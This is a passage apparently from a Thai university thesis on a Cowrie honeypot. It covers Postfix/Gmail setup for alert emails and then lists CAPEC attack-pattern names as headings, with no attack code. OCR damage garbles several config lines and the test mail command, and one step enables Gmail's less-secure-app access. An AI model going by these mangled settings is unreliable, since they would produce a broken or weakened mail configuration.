

#### ภาพที่ 62 ค าสั่งติดตั้งแพ็กเกจซอฟต์แวร์ส าหรับส่งอีเมล

2.2 เพิ่มค่าโครงแบบที่ไฟล์ sasl\_passwd ภายใต้พาท /etc/postfix ดังคำสั่งที่แสดงดังภาพที่ 63 รูปแบบไวยากรณ์ (syntax) : [smtp.gmail.com]:587 [mail@xxx.com:password](mailto:mail@xxx.com:password)

[root@cowrie-srv postfix]# cat sasl\_passwd [smtp.gmail.com]:587 attacker.alert@gmail.com:

ภาพที่ 63 การเพิ่มค่าโครงแบบที่ไฟล์ sasl\_passwd

2.3 แก้ไขค่าโครงแบบพี่ไฟล์ main cf ดังต่อไปนี้

myhostname = hostname.example.com

relayhost = [smtp.gmail.com]:587

smtp use  $tls = yes$ 

smtp sasl auth enable = yes

smtp\_sasl\_password\_maps = hash:/etc/postfix/sasl\_passwd

smtp\_tls\_CAfile = /etc/ssl/certs/ca-bundle.crt

2.4 ประมวลผลไฟล์กำหนดค่าโครงแบบโดยใช้คำสั่ง postmap /etc/postfix/sasl\_passwd

2.5 สั่งรีสทาร์ต (Restart) Postfix ด้วยคำสั่ง systemctl restart postfix.service

2.6 สั่งเปิดใช้งานเซอร์วิชด้วยคำสั่ง systemctl enable postfix.service

2.7 ตั้งค่าจีเมลในส่วนของความปลอดภัย โดยการเปิดการเข้าถึงของแอปที่มีความปลอดภัยน้อย

2.9 ทดสอบการส่งอีเมลแจ้งเตือน แสดงดังภาพที่ 64

[root@cowrie-sry ~]# echo "Th  $m \geq 1$  $-e$  $"$  thest message" test<sup>a</sup>cmail com

ภาพที่ 64 ค าสั่งทดสอบการส่งอีเมลแจ้งเตือน

จุฬาลงกรณ์มหาวิทยาลัย **CHULALONGKORN UNIVERSITY** 



## รูปแบบการโจมตีคาเปก (CAPEC) ที่นำมาจับคู่ทั้งหมด 24 รูปแบบ มีรายละเอียดดังต่อไปนี้ [12]



#### 1. Inducing Account Lockout

## 2. Subverting Environment Variable Values



ò

#### 3. Dictionary-based Password Attack





#### 4. Exploiting Trust in Client



## 5. Using Unpublished APIs



#### 6. Retrieve Embedded Sensitive Data



#### 7. Password Brute Forcing





#### 8. Query System for Information



# 9. Rainbow Table Password Cracking



mπ

#### 10. Try Common or Default Usernames and Passwords





## 11. Man in the Middle Attack



#### 12. Phishing



